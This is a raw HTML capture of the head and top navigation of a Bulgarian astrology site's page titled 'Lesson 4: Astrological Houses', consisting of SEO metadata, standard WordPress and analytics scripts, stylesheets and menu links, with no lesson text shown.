

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/urok-4-astrologichni-domove/
body_size: 25532
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Урок 4: Астрологични Домове - Съновник на Баба Ванга</title>
	<meta name="description" content="Какво представляват астрологичните домове и какво е тяхното значение?" />
	<link rel="canonical" href="https://sanovnika.info/urok-4-astrologichni-domove/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Урок 4: Астрологични Домове - Съновник на Баба Ванга" />
	<meta property="og:description" content="Какво представляват астрологичните домове и какво е тяхното значение?" />
	<meta property="og:url" content="https://sanovnika.info/urok-4-astrologichni-domove/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<meta property="article:modified_time" content="2023-02-04T09:20:25+00:00" />
	<meta property="og:image" content="https://sanovnika.info/wp-content/uploads/2023/02/Linkedin-OGs-4.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="13 минути" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/urok-4-astrologichni-domove/","url":"https://sanovnika.info/urok-4-astrologichni-domove/","name":"Урок 4: Астрологични Домове - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"primaryImageOfPage":{"@id":"https://sanovnika.info/urok-4-astrologichni-domove/#primaryimage"},"image":{"@id":"https://sanovnika.info/urok-4-astrologichni-domove/#primaryimage"},"thumbnailUrl":"https://sanovnika.info/wp-content/uploads/2023/02/Linkedin-OGs-4.png","datePublished":"2023-02-03T21:19:12+00:00","dateModified":"2023-02-04T09:20:25+00:00","description":"Какво представляват астрологичните домове и какво е тяхното значение?","breadcrumb":{"@id":"https://sanovnika.info/urok-4-astrologichni-domove/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/urok-4-astrologichni-domove/"]}]},{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/urok-4-astrologichni-domove/#primaryimage","url":"https://sanovnika.info/wp-content/uploads/2023/02/Linkedin-OGs-4.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2023/02/Linkedin-OGs-4.png","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/urok-4-astrologichni-domove/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Урок 4: Астрологични Домове"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/4155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=4155' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2Furok-4-astrologichni-domove%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2Furok-4-astrologichni-domove%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template page-template-page-right-sidebar page-template-page-right-sidebar-php page page-id-4155 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
